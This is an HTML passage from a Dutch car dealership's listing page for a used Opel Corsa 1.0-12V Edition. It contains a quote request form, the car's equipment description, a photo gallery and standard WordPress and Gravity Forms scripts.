gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_1_9'></label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='33554432' /><input name='input_9' id='input_1_9' type='file' class='medium' aria-describedby="gfield_upload_rules_1_9" onchange='javascript:gformValidateFileSize( this, 33554432 );'  /><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_1_9'>Max. bestandsgrootte: 32 MB.</span><div class='gfield_description validation_message gfield_validation_message validation_message--hidden-on-empty' id='live_validation_message_1_9'></div> </div></li><li id="field_1_1" class="gfield gfield--type-text name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Naam:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_2" class="gfield gfield--type-text phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Telefoon:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_3" class="gfield gfield--type-email email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_15" class="gfield gfield--type-text gform-brand-hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_15'>Merk</label><div class='ginput_container ginput_container_text'><input name='input_15' id='input_1_15' type='text' value='https://www.slagerautos.nl/occasion/opel-corsa-1-0-12v-edition/' class='medium'      aria-invalid="false"   /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Berekenen'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY5NTZkZWExNjkwYjYwOWFkY2VkZTEwMzQ2ZDExODYwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.slagerautos.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.slagerautos.nl/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                            </div>
                            <div class="tab-content tab-content-active" data-value="information">
                                <p>Opel Corsa 1.0-12V Edition, voorzien van o.a.: automatische airco, centrale vergrendeling op afstand, multifunctioneel stuurwiel, boordcomputer, cruise control, elektrische ramen voor, voorstoelen in hoogte verstelbaar, onderhoudsboekjes ingevuld aanwezig.</p>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12 image-box">
                            
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/5-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/5-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/5-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/6-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/6-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/6-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/7-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/7-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/7-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/8-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/8-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/8-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/9-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/9-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/9-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/10-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/10-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/10-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/11-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/11-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/11-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/12-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/12-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/12-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/13-3200-3.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/13-3200-3-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/13-3200-3-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/14-3200-2.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/14-3200-2-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/14-3200-2-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/15-3200-2.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/15-3200-2-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/15-3200-2-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/16-3200-2.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/16-3200-2-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/16-3200-2-335x223.jpg" height="100%" width="100%">
                                    </a>


                                    
                                    <a class="slide-image occasion-image" href="https://www.slagerautos.nl/wp-content/uploads/2023/05/17-3200-2.jpg" itemprop="contentUrl" data-size="3200x2127"
                                       data-med="https://www.slagerautos.nl/wp-content/uploads/2023/05/17-3200-2-335x223.jpg" data-med-size="335x223">
                                        <img src="https://www.slagerautos.nl/wp-content/uploads/2023/05/17-3200-2-335x223.jpg" height="100%" width="100%">
                                    </a>


                                                            </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12 xs-pd-zero">
                            <div class="background-gray lg-mg-bottom lg-mg-top single-footer-more-info-box full-width left">
                                <div class="right">
                                    <div class="left footer-more-info-label-box">
                                        <span class="text-normal gray semibold single-footer-more-info-label">Wilt u meer weten over deze auto?</span>
                                    </div>
                                    <div class="left">
                                        <a href="https://www.slagerautos.nl/contact?occasion=Opel Corsa 1.0-12V Edition"
                                           class="btn-md btn-blue btn lg-mg-left left single-more-info-footer-button">Neem contact op</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Slager/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script type="text/javascript" src="https://www.slagerautos.nl/wp-content/themes/Slager/js/functions.js?ver=20150330" id="poort24-script-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-content/plugins/WheelerDelta/wheelerdelta.js?ver=6.9" id="wheelerdelta-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 18:13:25+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.slagerautos.nl/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.slagerautos.nl/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd","error":"Fout","message":"Bericht"},"vars":{"images_url":"https://www.slagerautos.nl/wp-content/plugins/gravityforms/images"}};
var gf_legacy = {"is_legacy":"1"};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://www.slagerautos.nl/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.slagerautos.nl/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"fe5ebd613336bdf7e77073e98de3b7df","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.slagerautos.nl/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.slagerautos.nl/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.slagerautos.nl/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fe5ebd613336bdf7e77073e98de3b7df"},"ajax":{"ajaxurl":"https://www.slagerautos.nl/wp-admin/admin-ajax.php","ajax_submission_nonce":"fc33f595f1","i18n":{"step_announcement":"Stap %1$s van %2$s, %3$s","unknown_error":"Er was een onbekende fout bij het verwerken van je aanvraag. Probeer het opnieuw."}}}},"hmr_dev":"","public_path":"https://www.slagerautos.nl/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"e606cbfc1c"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.slagerautos.nl/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.slagerautos.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.slagerautos.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'aYLRZG3lKSSV42hsbpZ6PrLmrB2i0gYpciSuYrZxKUGYztiO3uikWfYo9jQaEocz';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

<footer>
	<div class="background-black md-pd-top md-pd-bottom">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="prt-center">
						<span class="prt-h3 white"><span class="hidden-xs">Autobedrijf Slager: </span>Voor een gezonde kijk op uw mobiliteit.</span>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="background-blue footer-pd">
		<div class="container">
			<div class="row">
				<div class="sidebar-footer">
			<div id="widget-area" class="widget-area" role="complementary">
						<div class="col-md-3 col-sm-3 col-xs-12 hidden-sm hidden-xs">
				<div class="prt-h3 md-mg-bottom white lg-mg-top">Bekijk meer</div>
					<div class="content">
						<a class="white readmore-footer" href="/onderhoud/">Onderhoud</a>
<a class="white readmore-footer" href="/schadeherstel/">Schadeherstel</a>
<a class="white readmore-footer" href="/personenautos/">Personenauto's</a>					</div>
				</div>
			</div>
					<div class="col-md-3 col-sm-4 col-xs-12 lg-mg-top">
			<div class="prt-h3 md-mg-bottom white">Openingstijden</div>
										<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Maandag</span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">07:30 - 17:30</span>
					</div>
				</div>
							<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Dinsdag</span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">07:30 - 17:30</span>
					</div>
				</div>
							<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Woensdag</span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">07:30 - 17:30</span>
					</div>
				</div>
							<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Donderdag</span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">07:30 - 17:30</span>
					</div>
				</div>
							<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Vrijdag</span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">07:30 - 17:30</span>
					</div>
				</div>
							<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Zaterdag</span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">09:00 - 17:00</span>
					</div>
				</div>
							<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Zondag</span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">Gesloten</span>
					</div>
				</div>
							<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white"></span>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-6">
						<span class="white">'s avonds op afspraak</span>
					</div>
				</div>
					</div>
				<div class="col-md-3 col-sm-4 col-xs-12 lg-mg-top">
			<div class="prt-h3 sm-mg-bottom white">Social media</div>
			<div class="row">
				<div class="col-md-12">
					<div class="description">
						<div class="white left"><p>Volg ons op social media en blijf op de hoogte van de actuele ontwikkelingen. </p>
</div>
					</div>
				</div>
			</div>

							<div class="row">
					<div class="col-md-12">
						<div class="left">
							<a class="social-icon" title="Facebook" href="https://www.facebook.com/Autobedrijf-Slager-660365294079412/?ref=hl" target="_blank">
								<div class="fb-icon-box">
									<div class="fb-icon"></div>
								</div>
							</a>
                            <a class="social-icon" title="Instagram" href="https://www.instagram.com/autobedrijfslager/" target="_blank">
                                <div class="insta-icon-box">
                                    <div class="insta-icon"></div>
                                </div>
                            </a>
						</div>
					</div>
				</div>
			
		</div>
				</div><!-- .widget-area -->
	</div>			</div>
		</div>
	</div>
	<div class="sm-pd-top sm-pd-bottom full-width">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
